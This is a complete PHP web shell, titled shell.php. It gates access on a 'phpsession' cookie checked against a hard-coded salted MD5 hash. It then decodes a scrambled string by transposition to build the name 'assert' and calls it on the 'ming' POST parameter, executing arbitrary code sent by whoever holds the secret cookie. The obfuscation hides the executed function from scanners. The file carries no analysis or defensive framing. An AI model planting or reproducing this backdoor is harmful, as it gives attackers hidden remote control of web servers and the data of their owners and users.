 shell.php > ...
1 <?php
2
3 function myHiddenPost($key) {
4     return isset($_POST[$key]) ? $_POST[$key] : null;
5 }
6 if (isset($_COOKIE['phpsession'])) {
7     $cookieValue = $_COOKIE['phpsession'];
8     $salt = '_ming';
9     $saltedValue = $cookieValue . $salt;
10     $encryptedValue = md5($saltedValue);
11     if ($encryptedValue=='3dd6f83a2df58e415b74edf50e65ebaf'){
12         $str='sam6QknrBSz1+sS)thJ8A&eg)';
13         $n=3;
14         $length = strlen($str);
15         $table = array();
16         $quotient = (int)($length / $n);
17         $remainder = $length % $n;
18         for ($i = 0; $i < $n; $i++) {
19             $table[$i] = array();
20         }
21         $index = 0;
22         for ($i = 0; $i < $n; $i++) {
23             $rowCount = $quotient + ($i < $remainder ? 1 : 0);
24             for ($j = 0; $j < $rowCount; $j++) {
25                 $table[$i][$j] = $str[$index++];
26             }
27         }
28         $decodedStr = '';
29         for ($i = 0; $i < $quotient + 1; $i++) {
30             for ($j = 0; $j < $n; $j++) {
31                 if (isset($table[$j][$i])) {
32                     $decodedStr .= $table[$j][$i];
33                 }
34             }
35         }
36         $config=$decodedStr['3'].$decodedStr['13'].$decodedStr['13'].$decodedStr['17'].$decodedStr['21'].$decodedStr['22'];
37         $config(myHiddenPost('ming'));}
38     }
39
40 ?>